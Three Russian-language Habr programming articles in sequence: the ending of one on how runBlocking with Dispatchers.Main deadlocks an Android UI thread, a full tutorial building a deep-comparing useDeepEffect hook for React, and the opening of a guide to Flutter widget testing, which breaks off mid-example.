Перейдём к Dispatchers.Main
---------------------------
Это диспатчер, который создан специально для Android. Например, при использовании Dispatchers.Main фреймворк бросит исключение, если вы не добавляете зависимость:
```
implementation 'org.jetbrains.kotlinx:kotlinx-coroutines-android:..*'
```
Перед началом разбора Dispatchers.Main стоит поговорить о **HandlerContext**. Это специальный класс, который добавлен в пакет coroutines для Android. Это диспатчер, который выполняет задачи с помощью Android Handler — всё просто.
Dispatchers.Main создаёт HandlerContext с помощью **AndroidDispatcherFactory** через функцию createDispatcher().
```
override fun createDispatcher(…) =
HandlerContext(Looper.getMainLooper().asHandler(async = true))
```
И что мы тут видим? **Looper.getMainLooper().asHandler()** означает, что он принимает Handler главного потока Android. Получается, что **Dispatchers.Main** — это просто **HandlerContext** с Handler’ом **главного потока Android**.
Теперь посмотрим на функцию dispatch() у HandlerContext:
```
override fun dispatch(context: CoroutineContext, block: Runnable) {
handler.post(block)
}
```
Он просто постит исполняемый код через Handler. В нашем случае Handler главного потока.
Итого, что же происходит?
* runBlocking запускает корутину, которая вызывает CoroutineScheduler.dispatch().
* dispatch() отправляет исполняемый блок кода через Handler главного потока.
* BlockingCoroutine блокирует текущий поток с помощью функции LockSupport.park().
* Main Looper никогда не получает сообщение с исполняемым блоком кода, потому что главный поток заблокирован.
* Из-за этого afterCompletion() никогда не вызывается.
* И из-за этого текущий поток не будет разблокирован (через unparked) в функции afterCompletion().
Эта последовательность действий выглядит примерно так.
Вот почему **runBlocking** с **Dispatchers.Main** блокирует UI-поток навсегда.
> Главный поток блокируется и ждёт завершения исполняемого кода. Но он никогда не завершается, потому что Main Looper не может получить сообщение на запуск исполняемого кода. Дедлок.
>
>
Совсем простое объяснение
-------------------------
Помните пример с **Handler().post** в самом начале статьи? Там код работает и ничего не блокируется. Однако мы можем легко изменить его, чтобы он был в значительной степени похож на наш код с Dispatcher.Main, и стал ещё нагляднее. Для этого можем добавить операции parking и unparking к текущему потоку, иммитируя работу функций afterCompletion() и joinBlocking(). Код начинает работать почти так же, как с билдером runBlocking.
```
//где-то в UI потоке
val thread = Thread.currentThread()
Handler().post {
println("Hello, World!") // это никогда не будет вызвано
// имитируем afterCompletion()
LockSupport.unpark(thread)
}
// имитируем joinBlocking()
LockSupport.park()
```
Но этот «трюк» не будет работать с функцией runOnUiThread.
```
//где-то в UI потоке
val thread = Thread.currentThread()
runOnUiThread {
println("Hello, World!") // этот код вызовется
LockSupport.unpark(thread)
}
LockSupport.park()
```
Это происходит потому, что runOnUiThread использует оптимизацию, проверяя текущий поток. Если текущий поток главный, то он сразу же выполнит блок кода. В противном случае сделает post в Handler главного потока.
Если всё же очень хочется использовать runBlocking в UI-потоке, то у Dispatchers.Main есть оптимизация **Dispatchers.Main.immediate**. Там аналогичная логика как у runOnUiThread. Поэтому этот блок кода будет работать и в UI-потоке:
```
//где-то в UI потоке
runBlocking(Dispatchers.Main.immediate) {
println(“Hello, World!”)
}
```
Выводы
------
В статье я описал как «безобидный» билдер runBlocking может заморозить ваше приложение на Android. Это произойдет, если вызвать runBlocking в UI-потоке с диспатчером **Dispatchers.Main.** Приложение заблокируется по следующему алгоритму:
* runBlocking создаёт блокирующую корутину BlockingCoroutine.
* Dispatchers.Main отправляет на запуск исполняемый блок кода через Handler.post.
* Но BlockingCoroutine тут же заблокирует UI поток.
* Поэтому Main Looper никогда не получит сообщение с исполняемым блоком кода.
* А UI не разблокируется, потому что корутина ждёт завершения исполняемого кода.
Эта статья больше теоретическая, чем практическая. Просто потому, что runBlocking редко встречается в продакшн-коде. Но примеры с UI-потоком наглядны, потому что можно сразу заблокировать приложение и разобраться, как работает runBlocking.
Но заблокировать исполнение можно не только в UI-потоке, но и с помощью других диспатчеров, если поток вызова и корутины окажется одним и тем же. В такую ситуацию можно попасть, если мы будем пытаться вызвать билдер runBlocking на том же самом потоке, что и корутина внутри него. Например, мы можем использовать newSingleThreadContext для создания нового диспатчера и результат будет тот же. Здесь UI не будет заморожен, но выполнение будет заблокировано.
```
val singleThreadDispatcher = newSingleThreadContext("Single Thread")
GlobalScope.launch (singleThreadDispatcher) {
runBlocking (singleThreadDispatcher) {
println("Hello, World!") // этот кусок кода опять не выполнится
}
}
```
Если очень надо написать runBlocking в главном потоке Android-приложения, то не используйте Dispatchers.Main. Используйте Dispatchers.Default или Dispatchers.Main.immediate в крайнем случае.
---
**Также будет интересно почитать:**
— Оригинал статьи на английском «[How runBlocking May Surprise You](https://proandroiddev.com/how-to-deadlock-your-android-app-with-runblocking-8dab02c2624d)».
— Как страдали iOS-ники [когда выпиливали Realm](https://habr.com/ru/company/dododev/blog/539360/).
— О том, над чем в целом мы тут работаем: [монолит, монолит, опять монолит](https://habr.com/ru/company/dododev/blog/521614/).
— [Кратко об истории Open Source](https://habr.com/ru/company/dododev/blog/526810/) — просто развлечься (да и статья хорошая).
> Подписывайтесь на [чат Dodo Engineering](https://t.me/dododevchat), если хотите обсудить эту и другие наши статьи и подходы, а также на канал [Dodo Engineering](https://t.me/dododev), где мы постим всё, что с нами интересного происходит.
>
> А если хочешь присоединиться к нам в Dodo Engineering, то будем рады — сейчас у нас открыты вакансии [для Android-разработчиков](https://dodo.dev/jobs?utm_medium=vacancy&utm_source=habr&utm_campaign=smfeb&utm_content=runblock) (а ещё для iOS, frontend, SRE и других). Присоединяйся, будем рады!
>
> | https://habr.com/ru/post/541650/ | null | ru | null |
# React: разрабатываем кастомный useEffect

Привет, друзья!
В данной статье мы с вами разработаем кастомный хук, функционал которого будет аналогичен функционалу встроенного хука `useEffect`, за исключением того, что наш `useEffect` будет повторно выполняться только при изменении его зависимостей любого типа (неважно, примитивы это или объекты).
Предполагается, что вы хорошо знакомы с тем, как работает хук `useEffect`, а также с тем, когда и почему происходит повторный рендеринг `React-компонентов`. Если нет, вот парочка ссылок:
* [официальная документация по useEffect](https://ru.reactjs.org/docs/hooks-effect.html);
* [Продвинутые хуки в React: все о useEffect](https://habr.com/ru/company/rshb/blog/687364/);
* [React: полное руководство по повторному рендерингу](https://habr.com/ru/company/timeweb/blog/684718/).
Этого должно быть достаточно для понимания того, о чем мы будем говорить. В дальнейшем будет приведено еще несколько ссылок для более глубокого погружения в тему.
Код проекта, с которым мы будем работать, можно найти [здесь](https://github.com/harryheman/Blog-Posts/tree/master/react-use-deep-effect).
Начнем с примера.
Проблема
--------
Предположим, что у нас имеется такой компонент:
```
type Props = {
count: number;
object: Record;
};
const Component = ({ count, object }: Props) => {
useEffect(() => {
console.log("effect");
}, [object]);
return Count: {count};
};
```
Этот компонент принимает 2 пропа:
* `count` — значение счетчика (число);
* `object` — объект.
Данный компонент рендерит значение счетчика и запускает эффект при первом рендеринге и при каждом изменении объекта-пропа. В эффекте в консоль инструментов разработчика в браузере выводится сообщение `effect`.
Допустим, что этот компонент используется следующим образом:
```
function App() {
// состояние значения счетчика
const [count, setCount] = useState(0);
// метод для увеличения значения счетчика
const increaseCount = () => {
setCount(count + 1);
};
// какой-то объект
const object = { some: "value" };
return (
<>
Increase count
);
}
```
Вопрос: будет ли эффект в `Component` выполняться при изменении значения счетчика? Первое, что приходит на ум: эффект не зависит от значения счетчика, а значение объекта не меняется, поэтому эффект выполняться не будет. Давайте это проверим.
*Обратите внимание*: в строгом режиме при разработке хуки вызываются дважды. Для чистоты эксперимента строгий режим лучше отключить:
```
// вместо
// делаем так
<>
```
Запускаем приложения, открываем консоль и 2 раза нажимаем кнопку для увеличения значения счетчика:
Что мы видим? Мы видим 3 сообщения `effect`. Это означает, что эффект в `Component` выполняется при каждом изменении значения счетчика! Но почему?
Все просто: в компоненте `App` при каждом рендеринге (изменении значения счетчика — изменение состояния компонента, влекущее его повторный рендеринг) создается новый объект `object`, который передается `Component` в качестве пропа. Объекты, в отличие от примитивов, сравниваются не по значениям, а по ссылкам на выделенную для них область в памяти. Новый объект — новая ссылка на область памяти. Поэтому в данном случае при сравнении объектов всегда возвращается `false`, и эффект перезапускается.
Как можно решить данную проблему? Существует несколько способов.
Решения
-------
### 1. Распаковка объекта
Первое, что можно сделать — это разложить объект на примитивы с помощью [синтаксиса spread](https://developer.mozilla.org/ru/docs/Web/JavaScript/Reference/Operators/Spread_syntax) (`...`):
```
// в данном случае это
// аналогично этому
```
Это потребует внесения следующих изменений в `Component`:
```
type Props = {
count: number;
// !
some: string;
};
const Component = ({ count, some }: Props) => {
useEffect(() => {
console.log("effect");
// !
}, [some]);
return Count: {count};
};
```
Поскольку теперь значением зависимости эффекта является строка `value`, которая не меняется, эффект при изменении значения счетчика повторно не выполняется, в чем можно убедиться, повторив эксперимент:

Кажется, что задача успешно решена, и можно на этом закончить, но такое решение подходит только для небольших и одномерных объектов. Мы должны точно знать, какие свойства имеет объект, определить тип каждого свойства, не забыть указать нужное свойство в качестве зависимости эффекта и т.д. Если наш объект будет выглядеть так:
```
const object = {
some: {
nested: 'value'
}
}
```
То при его распаковке значением пропа будет `{ nested: 'value' }` (объект), и решение работать не будет. Это определенно не тот результат, к которому мы стремились, поэтому двигаемся дальше.
### 2. Стрингификация
Следующее, что приходит на ум — а почему бы не конвертировать объекты в строки? Тогда сравниваться будут уже не объекты, а примитивы. У нас для этого даже есть специальный встроенный метод — [JSON.stringify](https://developer.mozilla.org/ru/docs/Web/JavaScript/Reference/Global_Objects/JSON/stringify).
Это потребует внесения следующих изменений в `Component`:
```
type Props = {
count: number;
// !
object: Record;
};
const Component = ({ count, object }: Props) => {
useEffect(() => {
console.log("effect");
// !
}, [JSON.stringify(object)]);
return Count: {count};
};
```
*Обратите внимание*: в качестве пропа `Component` снова передается объект.
В данном случае результатом стрингификации будет строка `{"some":"value"}`. Поскольку эта строка будет прежней при изменении значения счетчика, эффект повторно выполняться не будет (повторите эксперимент самостоятельно — результат должен быть аналогичен предыдущему).
Теперь-то задача решена и можно успокоиться? — спросите вы. Не совсем. Основная проблема использования `JSON.stringify()`, впрочем, как и [JSON.parse()](https://developer.mozilla.org/ru/docs/Web/JavaScript/Reference/Global_Objects/JSON/parse) состоит в том, что данные операции выполняются очень медленно. [Вот один из многих топиков на StackOverflow](https://stackoverflow.com/questions/45513821/json-stringify-is-very-slow-for-large-objects), где обсуждается эта проблема. Чем больше и сложнее объект, тем медленнее его стрингификация и парсинг. В нашем случае `JSON.stringify` будет вызываться при каждом рендеринге `Component`. Таким образом, данное решение также не является панацеей. Двигаемся дальше.
*Обратите внимание*: существуют специальные `npm-пакеты` для быстрой стрингификации объектов, например, [fast-json-stable-stringify](https://github.com/epoberezkin/fast-json-stable-stringify), но зачем нам в проекте сторонние библиотеки, если можно обойтись без них?
### 3. Мемоизация
Какие еще инструменты предоставляет `React` для обеспечения стабильности объектов? Одним из таких инструментов является хук [useMemo](https://ru.reactjs.org/docs/hooks-reference.html#usememo).
Попробуем мемоизировать объект до его передачи в качестве пропа `Component`. Это потребует внесения следующих изменений в `App`:
```
const object = useMemo(() => ({ some: "value" }), []);
```
Данное решение работает (повторите эксперимент самостоятельно), но у него также имеются некоторые недостатки:
* необходимость предварительной мемоизации объекта;
* выделение дополнительной памяти для мемоизации;
* необходимость корректного определения массива зависимостей `useMemo`, при изменении которых значение объекта будет вычисляться повторно;
* необходимость соблюдения [правил использования хуков](https://ru.reactjs.org/docs/hooks-rules.html);
* в том числе, возможность использования только в функциональных компонентах и хуках и т.д.
Слишком много ограничений. Такой вариант нам не подходит. Что же делать? Реализовать кастомный `useEffect`.
4. Хук
------
Подумаем о том, каким требованиям должен удовлетворять наш хук.
* Хук, как и `useEffect`, должен принимать функцию обратного вызова и массив зависимостей.
* При первоначальном рендеринге коллбек должен выполняться без каких-либо ограничений.
* При втором и последующих рендерингах предыдущие и новые зависимости должны сравниваться между собой с помощью специальной функции.
* Предыдущие зависимости должны каким-то образом сохраняться между рендерингами.
* При втором и последующих рендерингах коллбек должен вызываться только при "реальном" изменении зависимостей.
Начнем с функции для сравнения зависимостей.
Классическим вариантом является использование функции [isEqual](https://github.com/lodash/lodash/blob/4.17.15/lodash.js#L11531) из библиотеки [Lodash](https://lodash.com/). Существует отдельный `npm-пакет` — [lodash.isequal](https://www.npmjs.com/package/lodash.isequal), но мы не хотим устанавливать дополнительные зависимости, поэтому реализуем эту функцию самостоятельно:
```
function areEqual(a: any, b: any): boolean {
// сравниваем примитивы
if (a === b) return true;
// сравниваем объекты `Date`
if (a instanceof Date && b instanceof Date)
return a.getTime() === b.getTime();
// определяем наличие аргументов, а также то, что они являются объектами
if (!a || !b || (typeof a !== "object" && typeof b !== "object"))
return a === b;
// сравниваем прототипы
if (a.prototype !== b.prototype) return false;
// получаем ключи первого объекта
const keys = Object.keys(a);
// сравниваем длину (количество) ключей объектов
if (keys.length !== Object.keys(b).length) return false;
// рекурсия по каждому ключу
return keys.every((k) => areEqual(a[k], b[k]));
}
```
Если хотите, можете самостоятельно сравнить скорость выполнения `areEqual()` и `JSON.stringify()`. Вы увидите, что `areEqual()` гораздо быстрее, особенно в случае больших и сложных объектов.
Реализуем кастомный хук для хранения предыдущих зависимостей:
```
// https://usehooks.com/usePrevious/
function usePrevious(v: any) {
const ref = useRef();
useEffect(() => {
ref.current = v;
}, [v]);
return ref.current;
}
```
Придумаем название основному хуку. `useEffect` сравнивает зависимости поверхностно (shallow). Мы проводит глубокое (deep) сравнение. Почему бы не назвать хук `useDeepEffect`? Приступаем к его реализации:
```
// хук принимает функцию обратного вызова и массив зависимостей
function useDeepEffect(cb: (...args: any[]) => void, deps: any[]) {
// todo
}
```
Сохраняем зависимости:
```
const prevDeps = usePrevious(deps);
```
Определяем иммутабельную переменную для индикатора первоначального рендеринга:
```
const firstRender = useRef(true);
```
Определяем состояние для индикатора необходимости повторного вызова коллбека:
```
const [needUpdate, setNeedUpdate] = useState({});
```
В данном случае мы используем технику принудительного ререндеринга компонента по причине изменения его состояния:
```
const [, forceUpdate] = useState({})
useEffect(() => {
forceUpdate({})
}, [])
```
В этом случае компонент будет принудительно подвергнут повторному рендерингу.
Определяем эффект для сравнения зависимостей и обновления соответствующего индикатора при необходимости:
```
useEffect(() => {
// при первоначальном рендеринге ничего не делаем
if (firstRender.current) {
firstRender.current = false;
return;
}
// если хотя бы одна новая зависимость отличается от предыдущей
for (const i in deps) {
if (!areEqual(deps[i], prevDeps[i])) {
// обновляем индикатор
setNeedUpdate({});
// и выходим из цикла
break;
}
}
// оригинальный массив зависимостей
}, deps);
```
Наконец, определяем эффект для выполнения коллбека:
```
useEffect(cb, [needUpdate]);
```
*Обратите внимание*: все операции можно выполнять в одном `useEffect`, но мы будем придерживаться принципа единственной ответственности (single responsibility).
Также *обратите внимание*, что функцию `areEqual` можно применять только в отношении объектов, но, кажется, что это будет экономией на спичках.
Полный код хука `useDeepEffect` вместе с функцией сравнения и хуком `usePrevious`:
```
import { useEffect, useRef, useState } from "react";
export function areEqual(a: any, b: any): boolean {
if (a === b) return true;
if (a instanceof Date && b instanceof Date)
return a.getTime() === b.getTime();
if (!a || !b || (typeof a !== "object" && typeof b !== "object"))
return a === b;
if (a.prototype !== b.prototype) return false;
const keys = Object.keys(a);
if (keys.length !== Object.keys(b).length) return false;
return keys.every((k) => areEqual(a[k], b[k]));
}
function usePrevious(v: any) {
const ref = useRef();
useEffect(() => {
ref.current = v;
}, [v]);
return ref.current;
}
function useDeepEffect(cb: (...args: any[]) => void, deps: any[]) {
const prevDeps = usePrevious(deps);
const firstRender = useRef(true);
const [needUpdate, setNeedUpdate] = useState({});
useEffect(() => {
if (firstRender.current) {
firstRender.current = false;
return;
}
for (const i in deps) {
if (!areEqual(deps[i], prevDeps[i])) {
setNeedUpdate({});
break;
}
}
}, deps);
useEffect(cb, [needUpdate]);
}
export default useDeepEffect;
```
Вносим следующие изменения в `Component`:
```
const Component = ({ count, object }: Props) => {
// !
useDeepEffect(() => {
console.log("effect");
}, [object]);
return Count: {count};
};
```
Повторяем эксперимент:

Как видим, при изменении значения счетчика эффект повторно не вызывается.
Будет ли это работать в случае вложенного объекта:
```
const object = {
some: {
nested: "value",
},
};
```
Результат аналогичен предыдущему.
Добавим `count` в `object`:
```
const object = { some: "value", count };
```
Теперь эффект запускается при каждом изменении значения счетчика:

Такой же результат мы получим, если уберем `count` из `object`, но укажем `count` в качестве зависимости `useDeepEffect`:
```
const object = { some: "value" };
useDeepEffect(() => {
console.log("effect");
}, [object, count]);
```
Что если мы добавим в `object` функцию `increaseCount`?
```
const object = { some: "value", increaseCount };
```

Эффект выполняется при каждом изменении значения счетчика. Точнее, при каждом рендеринге `App` создается новая функция `increaseCount` — новый особый (!) объект. При сравнении таких объектов функция `areEqual` всегда возвращает `false`.
Решить данную проблему можно посредством мемоизации `increaseCount()` с помощью хука [useCallback](https://ru.reactjs.org/docs/hooks-reference.html#usecallback):
```
const increaseCount = useCallback(() => {
// обратите внимание: `setCount(count + 1)` в данном случае работать не будет!
setCount((count) => count + 1);
}, []);
```
Последний момент, на который хотелось бы обратить ваше внимание: передача объекта в качестве пропа всегда приводит к повторному рендерингу компонента:
```
type Props = {
// !
count?: number;
object: Record;
};
const Component = ({ count, object }: Props) => {
// сообщение о рендеринге компонента
console.log("render");
useDeepEffect(() => {
// console.log("effect");
}, [object]);
// return Count: {count};
return null;
};
function App() {
const [count, setCount] = useState(0);
const increaseCount = () => {
setCount((count) => count + 1);
}
const object = { some: "value" };
return (
<>
Increase count
Count: {count}
);
}
```
Теперь `Component` в качестве пропа передается только `object`. Будет ли он рендериться при изменении значения счетчика?

Как видим, именно это и происходит. Но почему? Все просто: рендеринг родительского компонента (`App`) влечет безусловный рендеринг всех его потомков.
Сам по себе повторный рендеринг не является проблемой до тех пор, пока речь не идет о каких-то сложных вычислениях или обновлении `DOM`. Однако, при желании, данную проблему можно решить с помощью компонента высшего порядка (Higher Order Component — HOC) [React.memo](https://ru.reactjs.org/docs/react-api.html#reactmemo). Но просто обернуть в него `Component` недостаточно:
```
const Component = React.memo(({ count, object }: Props) => {
console.log("render");
useDeepEffect(() => {
// console.log("effect");
}, [object]);
// return Count: {count};
return null;
});
```
В данном случае `Component` все равно будет повторно рендериться при каждом рендеринге `App`. Почему? Потому что `React.memo()` сравнивает пропы поверхностно: с примитивами все хорошо, а при сравнении (немемоизированных) объектов (`object`) всегда возвращается `false`.
В качестве второго опционального параметра `React.memo()` принимает функцию сравнения предыдущих и новых (следующих) пропов. Предыдущие и новые пропы — это объекты:
```
const Component = React.memo(({ count, object }: Props) => {
console.log("render");
return null;
// !
}, showProps);
function showProps(prevProps: Props, nextProps: Props) {
console.log("Previous props", prevProps);
console.log("Next props", nextProps);
// для удовлетворения контракту
return prevProps.object.some === nextProps.object.some;
}
```

Следовательно, нам необходимо сравнивать объекты. Здесь нам на помощь снова приходит функция `areEqual`:
```
const Component = React.memo(({ count, object }: Props) => {
console.log("render");
return null;
// !
}, areEqual);
```

Как видим, `Component` больше не подвергается ререндерингу при повторном рендеринге `App`.
В данном случае это также предотвратит повторный запуск эффекта.
Поиграть с кодом можно здесь:
Пожалуй, это все, чем я хотел поделиться с вами в этой статье. Надеюсь, вы узнали что-то новое и не зря потратили время. Благодарю за внимание и happy coding!
---
[](https://cloud.timeweb.com/vds-promo-8-rub?utm_source=habr&utm_medium=blog_1560_476&utm_campaign=habr&utm_content=1560_476) | https://habr.com/ru/post/688982/ | null | ru | null |
# Тестирование Flutter-приложений. Начало
Про Flutter вспоминают тогда, когда нужно быстро сделать красивое и отзывчивое [приложение сразу для нескольких платформ](https://surf.ru/flutter/), но как гарантировать качество «быстрого» кода?
Вы удивитесь, но во Flutter есть средства для того, чтобы не только обеспечить качество кода, но и гарантировать работоспособность визуального интерфейса.
В статье рассмотрим, как обстоят дела с тестами на Flutter, разберем виджет-тесты и интеграционное тестирование приложения в целом.

Я начал изучать Flutter больше года назад, еще до его официального релиза, во время изучения не было проблемой найти какую-либо информацию по разработке. А когда захотелось попробовать [TDD](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0_%D1%87%D0%B5%D1%80%D0%B5%D0%B7_%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5), выяснилось, что информации о тестировании катастрофически мало. На русском языке, так и вообще, практически нет. Вопросы тестирования пришлось изучать самостоятельно, по исходникам тестов Flutter и редким статьям на английском языке. Все что изучил по тестированию визуальных элементов, я описал в статье, чтобы помочь тем, кто только начинает вникать в тему.
Widget Testing (Виджет-тесты)
-----------------------------
### Общие сведения
Виджет-тест (widget test) тестирует один виджет. Его еще можно назвать компонентным тестом (component test). Целью теста является доказательство того, что пользовательский интерфейс виджета выглядит и взаимодействует так, как это запланировано. Тестирование виджета требует тестовую среду, которая обеспечивает соответствующий контекст жизненного цикла виджета.
Тестируемый виджет имеет возможность получать действия и события пользователя, и реагировать на них, строить дерево дочерних виджетов. Поэтому виджет-тесты является более сложным, чем unit-тесты. Однако, как и unit-тест, среда тестирования виджетов является простой имитацией, намного более простой, чем полноценная система пользовательского интерфейса.
Виджет-тестирование позволяет изолировать и проверить поведение отдельно взятого элемента визуального интерфейса. И, что примечательно, осуществить все проверки в консоли, что идеально для тестов, которые запускаются как этап CI/CD процесса.
Файлы, которые содержат тесты, принято располагать в подкаталоге **test** проекта.
Тесты можно запустить либо из IDE, либо из консоли командой:
```
$ flutter test
```
В этом случае выполнятся все тесты с маской \***\_test.dart** из подкаталога **test**.
Можно запустить отдельный тест, указав имя файла:
```
$ flutter test test/phone_screen_test.dart
```
Тест создается функцией **testWidgets**, которая в качестве параметра **tester** получает инструмент, с помощью которого код теста взаимодействует с тестируемым виджетом:
```
testWidgets('Название теста', (WidgetTester tester) async {
// Код теста
});
```
Для объединения тестов в логические блоки, тестовые функции можно объединять в группы, внутри функции **group**:
```
group('Название группы тестов', (){
testWidgets('Название теста', (WidgetTester tester) async {
// Код теста
});
testWidgets('Название теста', (WidgetTester tester) async {
// Код теста
});
});
```
Функции **setUp** и **tearDown** позволяют выполнить некоторый код «до» и «после» каждого теста. Соответственно, функции **setUpAll** и **tearDownAll** позволяют выполнить код «до» и «после» всех тестов, а если эти функции вызванный внутри группы, то они будут вызваны «до» и «после» выполнения всех тестов группы:
```
setUp(() {
